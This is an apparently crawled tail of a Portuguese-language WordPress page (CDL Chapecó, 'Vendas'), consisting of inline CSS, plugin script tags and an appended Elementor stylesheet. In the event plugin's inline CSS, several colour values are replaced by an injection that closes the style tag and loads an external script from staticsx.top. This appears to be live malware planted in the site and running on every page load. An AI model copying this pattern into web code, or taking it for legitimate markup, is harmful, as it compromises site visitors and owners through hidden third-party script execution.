{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<script src="https://cdlchapeco.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/plugins.min.js?ver=2.14.0" id="auxin-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/scripts.min.js?ver=2.14.0" id="auxin-scripts-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.9" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.9" id="auxin-elements-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.9" id="auxin-elements-scripts-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","site_url":"https://cdlchapeco.com.br","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"0","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://cdlchapeco.com.br/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"1875"};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.53" id="etn-public-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0bb257b05e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Vendas &#8211; CDL Chapec\u00f3","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.js?ver=8.8" id="auxin-custom-js-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","nonce":"7e7eda1c0b","urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cdlchapeco.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.53" id="etn-elementor-inputs-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.53" id="etn-app-index-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdlchapeco.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdlchapeco.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- end wp_footer -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-18 07:39:43 -->

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1768334600
body_size: 4488
content:
.elementor-19 .elementor-element.elementor-element-b04ab47{--grid-template-columns:repeat(2, auto);--icon-size:25px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-widget-container{text-align:right;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon{background-color:#143A8000;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon i{color:#143A80;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon svg{fill:#143A80;}.elementor-19 .elementor-element.elementor-element-8cb5d77{text-align:left;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button{background-color:#143A80;font-weight:900;border-radius:50px 50px 50px 50px;padding:22px 45px 22px 45px;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:hover, .elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:focus{background-color:#1F4B90;}.elementor-19 .elementor-element.elementor-element-7a8e0fa > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f{text-align:right;}.elementor-19 .elementor-element.elementor-element-87ad14f:hover img{opacity:0.85;}.elementor-19 .elementor-element.elementor-element-9639fd7:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-9639fd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-ead48de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu .elementor-item{font-size:14px;font-weight:600;text-transform:uppercase;line-height:35px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#143A80;}.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:after{border-color:#143A80;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-8264dcf{width:44.457%;}.elementor-19 .elementor-element.elementor-element-fb8d380{width:21.856%;}}